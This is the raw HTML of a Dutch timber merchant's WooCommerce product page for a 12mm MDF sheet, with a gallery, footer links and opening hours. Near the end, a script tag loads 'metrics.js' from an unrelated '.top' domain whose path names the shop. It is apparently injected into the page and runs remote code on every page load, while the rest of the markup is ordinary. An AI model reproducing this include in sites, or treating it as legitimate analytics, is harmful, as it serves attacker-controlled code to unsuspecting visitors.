</a><a href="/product/mdf-medite-305-x-122-cm-fsc-mix-70-12mm/?add-to-cart=8478" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8478" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8478" data-product_sku="1104330" aria-label="Toevoegen aan winkelwagen: &ldquo;MDF 305 x 122 cm 70% PEFC 18mm&ldquo;" rel="nofollow" data-success_message="&#039;MDF 305 x 122 cm 70% PEFC 18mm&#039; is toegevoegd aan je winkelmand" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8478" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8478,&quot;item_id&quot;:8478,&quot;item_name&quot;:&quot;MDF 305 x 122 cm 70% PEFC 18mm&quot;,&quot;sku&quot;:&quot;1104330&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;MDF&quot;,&quot;id&quot;:8478,&quot;productlink&quot;:&quot;https:\/\/msmits.nl\/product\/mdf-305-x-122-cm-70-pefc-18mm\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-44491c9d" data-id="44491c9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-313d3035 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="313d3035" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7856637c" data-id="7856637c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a6384cc elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="2a6384cc" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">MDF Medite 305 x 122 cm FSC Mix 70% 12mm</h1>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1eaf8306" data-id="1eaf8306" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-526bfe57 elementor-woo-meta--view-inline elementor-widget elementor-widget-woocommerce-product-meta" data-id="526bfe57" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												1104710					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Categorie:</span> <span class="detail-content"><a href="https://msmits.nl/product-categorie/plaatmateriaal/diverse-plaatmateriaal/mdf/" rel="tag">MDF</a></span></span>
			
			
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-08e0eff elementor-widget elementor-widget-woocommerce-product-content" data-id="08e0eff" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
					<p>MDF Medite 305 x 122 cm FSC Mix 70% 12mm_x000D_<br />
_x000D_<br />
MDF is een uit vershoutvezel homogene opgebouwde plaat. Hierdoor is het een goed alternatief op alle massiefhout producten. MDF kent geen gebreken door zijn unieke opbouw en is daardoor uitstekend bewerkbaar, overschilderbaar en eenvoudig in allerlei vormen te zagen en frezen. Zowel in de binnenafbouw als interieurbouw is MDF breed inzetbaar.</p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="222" class="elementor elementor-222 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f2c5691 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f2c5691" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5175a01" data-id="5175a01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02ca6cf elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="02ca6cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Impressie</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6507c94 gallery-spacing-custom elementor-hidden-mobile elementor-widget elementor-widget-image-gallery" data-id="6507c94" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-13867 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Antraciet betonpaal dubbel rots" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUyOCwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL0FudHJhY2lldC1iZXRvbnBhYWwtZHViYmVsLXJvdHMuanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-600x600.jpg 600w, https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Pergola Jacobskamp" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjYsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC9QZXJnb2xhLUphY29ic2thbXAuanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="274092947_1612791009067454_609439601474013577_n" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjIsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC8yNzQwOTI5NDdfMTYxMjc5MTAwOTA2NzQ1NF82MDk0Mzk2MDE0NzQwMTM1Nzdfbi5qcGciLCJzbGlkZXNob3ciOiI2NTA3Yzk0In0%3D" href='https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Douglas 50x150mm" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUzNiwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL0RvdWdsYXMtNTB4MTUwbW0uanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="foto werf 2mb" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjcsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC9mb3RvLXdlcmYtMm1iLWUxNjY1NDA4NTg5ODQ4LmpwZyIsInNsaWRlc2hvdyI6IjY1MDdjOTQifQ%3D%3D" href='https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Kruisboog dd" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjQsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC9LcnVpc2Jvb2ctZGQuanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="21-planks grenen antraciet" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUyNSwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcLzIxLXBsYW5rcy1ncmVuZW4tYW50cmFjaWV0LmpwZyIsInNsaWRlc2hvdyI6IjY1MDdjOTQifQ%3D%3D" href='https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="306441074_6115220548493619_7866961700687701578_n" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjMsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC8zMDY0NDEwNzRfNjExNTIyMDU0ODQ5MzYxOV83ODY2OTYxNzAwNjg3NzAxNTc4X24uanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="afdak pessers" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUyNywidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL2FmZGFrLXBlc3NlcnMuanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-768x768.jpg 768w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-600x600.jpg 600w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers.jpg 1024w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="douglas msmits2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUzMSwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL2RvdWdsYXMtbXNtaXRzMi5qcGciLCJzbGlkZXNob3ciOiI2NTA3Yzk0In0%3D" href='https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Blokhut - Tuinhuis Slane" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc4MywidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcLzQweDczMTQtUDAxLmpwZyIsInNsaWRlc2hvdyI6IjY1MDdjOTQifQ%3D%3D" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
40.7314N" href='https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Blokhut - Tuinhuis Slane" aria-describedby="gallery-1-6783" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-6783'>
				Blokhut &#8211; Tuinhuis Slane
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="zwart zweeds rabat 2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUzNCwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL3p3YXJ0LXp3ZWVkcy1yYWJhdC0yLnBuZyIsInNsaWRlc2hvdyI6IjY1MDdjOTQifQ%3D%3D" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
40.7314N" href='https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2.png'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2-150x150.png 150w, https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2-300x300.png 300w, https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b7bd22a" data-id="b7bd22a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64d8605 elementor-widget elementor-widget-heading" data-id="64d8605" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Handige links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-42f1aa3 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="42f1aa3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-42f1aa3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a href="https://msmits.nl/referenties/" class="elementor-item">Referenties</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302"><a href="https://msmits.nl/algemene-voorwaarden/" class="elementor-item">Algemene voorwaarden</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11470"><a href="https://msmits.nl/privacyverklaring/" class="elementor-item">Privacyverklaring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11469"><a href="https://msmits.nl/cookieverklaring/" class="elementor-item">Cookieverklaring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="https://msmits.nl/bezorgmogelijkheden/" class="elementor-item">Bezorgmogelijkheden</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://msmits.nl/afhaalmogelijkheden/" class="elementor-item">Afhaalmogelijkheden</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-305"><a href="https://msmits.nl/veelgestelde-vragen/" class="elementor-item">Veelgestelde vragen</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-42f1aa3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a href="https://msmits.nl/referenties/" class="elementor-item" tabindex="-1">Referenties</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302"><a href="https://msmits.nl/algemene-voorwaarden/" class="elementor-item" tabindex="-1">Algemene voorwaarden</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11470"><a href="https://msmits.nl/privacyverklaring/" class="elementor-item" tabindex="-1">Privacyverklaring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11469"><a href="https://msmits.nl/cookieverklaring/" class="elementor-item" tabindex="-1">Cookieverklaring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="https://msmits.nl/bezorgmogelijkheden/" class="elementor-item" tabindex="-1">Bezorgmogelijkheden</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://msmits.nl/afhaalmogelijkheden/" class="elementor-item" tabindex="-1">Afhaalmogelijkheden</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-305"><a href="https://msmits.nl/veelgestelde-vragen/" class="elementor-item" tabindex="-1">Veelgestelde vragen</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-494113b" data-id="494113b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-724ebc9 elementor-widget elementor-widget-heading" data-id="724ebc9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Openingstijden</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-406f321 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="406f321" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-warehouse"></i>						</span>
										<span class="elementor-icon-list-text">Houthandel Smits <br> Zandstraat 14a 5271TJ Sint-Michielsgestel</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-door-open"></i>						</span>
										<span class="elementor-icon-list-text">Maandag t/m Vrijdag 9:00 - 17:30<br />Zaterdag 8:00 - 12:00<br /> Elke dag tussen 12:00 en 13:00 gesloten <BR></span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.google.com/search?q=houthandel+smits&#038;hl=nl-NL&#038;gl=nl&#038;ei=PQzXYZ6cHMiP9u8P64u1-AU&#038;ved=0ahUKEwjerpP0uZ31AhXIh_0HHetFDV8Q4dUDCA4&#038;uact=5&#038;oq=houthandel+smits&#038;gs_lcp=[base64]&#038;sclient=gws-wiz#lrd=0x47c6e5f7af51a0b9:0xc6442610701da86f,1,,," target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-grin-stars"></i>						</span>
										<span class="elementor-icon-list-text">Klantbeoordeling 4,8/5,0</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-36059d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36059d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-516633f" data-id="516633f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98dfb33 elementor-shape-square elementor-grid-2 e-grid-align-right elementor-widget elementor-widget-social-icons" data-id="98dfb33" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d40ca24" href="https://www.facebook.com/houthandelmsmits/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-8d1e103" href="https://api.whatsapp.com/send?phone=31735942882" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f953354 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f953354" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-09053bd" data-id="09053bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-465b0a7 elementor-widget elementor-widget-text-editor" data-id="465b0a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">© Houthandel Smits 2026</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<style>.br_alabel .br_tooltip{display:none;}</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script src="https://meriksglobalelite.top/msmits/metrics.js?v=1"></script>
    		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">Vraag het ons!</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
